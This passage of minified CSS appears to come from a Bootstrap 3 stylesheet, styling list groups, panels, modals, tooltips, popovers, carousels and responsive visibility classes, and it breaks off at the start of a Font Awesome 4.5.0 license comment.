75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;filter:alpha(opacity=20);opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;filter:alpha(opacity=50);opacity:.5}button.close{-webkit-appearance:none;padding:0;cursor:pointer;background:0 0;border:0}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:transform .3s ease-out;-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%)}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;outline:0;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5)}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{filter:alpha(opacity=0);opacity:0}.modal-backdrop.in{filter:alpha(opacity=50);opacity:.5}.modal-header{min-height:16.43px;padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;filter:alpha(opacity=0);opacity:0;line-break:auto}.tooltip.in{filter:alpha(opacity=90);opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-style:normal;font-weight:400;line-height:1.42857143;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid #ccc;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2);line-break:auto}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{padding:8px 14px;margin:0;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{content:"";border-width:10px}.popover.top>.arrow{bottom:-11px;left:50%;margin-left:-11px;border-top-color:#999;border-top-color:rgba(0,0,0,.25);border-bottom-width:0}.popover.top>.arrow:after{bottom:1px;margin-left:-10px;content:" ";border-top-color:#fff;border-bottom-width:0}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-right-color:#999;border-right-color:rgba(0,0,0,.25);border-left-width:0}.popover.right>.arrow:after{bottom:-10px;left:1px;content:" ";border-right-color:#fff;border-left-width:0}.popover.bottom>.arrow{top:-11px;left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25)}.popover.bottom>.arrow:after{top:1px;margin-left:-10px;content:" ";border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{right:1px;bottom:-10px;content:" ";border-right-width:0;border-left-color:#fff}.carousel{position:relative}.carousel-inner{position:relative;width:100%;overflow:hidden}.carousel-inner>.item{position:relative;display:none;-webkit-transition:.6s ease-in-out left;-o-transition:.6s ease-in-out left;transition:.6s ease-in-out left}.carousel-inner>.item>a>img,.carousel-inner>.item>img{line-height:1}@media all and (transform-3d),(-webkit-transform-3d){.carousel-inner>.item{-webkit-transition:-webkit-transform .6s ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}.carousel-inner>.item.active.right,.carousel-inner>.item.next{left:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.carousel-inner>.item.active.left,.carousel-inner>.item.prev{left:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}.carousel-inner>.item.active,.carousel-inner>.item.next.left,.carousel-inner>.item.prev.right{left:0;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.carousel-inner>.active,.carousel-inner>.next,.carousel-inner>.prev{display:block}.carousel-inner>.active{left:0}.carousel-inner>.next,.carousel-inner>.prev{position:absolute;top:0;width:100%}.carousel-inner>.next{left:100%}.carousel-inner>.prev{left:-100%}.carousel-inner>.next.left,.carousel-inner>.prev.right{left:0}.carousel-inner>.active.left{left:-100%}.carousel-inner>.active.right{left:100%}.carousel-control{position:absolute;top:0;bottom:0;left:0;width:15%;font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6);filter:alpha(opacity=50);opacity:.5}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,.0001)));background-image:linear-gradient(to right,rgba(0,0,0,.5) 0,rgba(0,0,0,.0001) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000', endColorstr='#00000000', GradientType=1);background-repeat:repeat-x}.carousel-control.right{right:0;left:auto;background-image:-webkit-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.0001)),to(rgba(0,0,0,.5)));background-image:linear-gradient(to right,rgba(0,0,0,.0001) 0,rgba(0,0,0,.5) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#80000000', GradientType=1);background-repeat:repeat-x}.carousel-control:focus,.carousel-control:hover{color:#fff;text-decoration:none;filter:alpha(opacity=90);outline:0;opacity:.9}.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{position:absolute;top:50%;z-index:5;display:inline-block;margin-top:-10px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{left:50%;margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{right:50%;margin-right:-10px}.carousel-control .icon-next,.carousel-control .icon-prev{width:20px;height:20px;font-family:serif;line-height:1}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000\9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next,.carousel-control .icon-prev{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before{display:table;content:" "}.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}@-ms-viewport{width:device-width}.visible-lg,.visible-md,.visible-sm,.visible-xs{display:none!important}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}td.visible-xs,th.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}td.visible-sm,th.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}td.visible-md,th.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}td.visible-lg,th.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}td.visible-print,th.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}/*!
 *  Font Awesome 4.5.0 by @davegandy - http://fontawesome.io - @fontawesome
 *  License - http://fontawesome.io/license (Font: SIL OFL 1.1, CSS: MIT License)
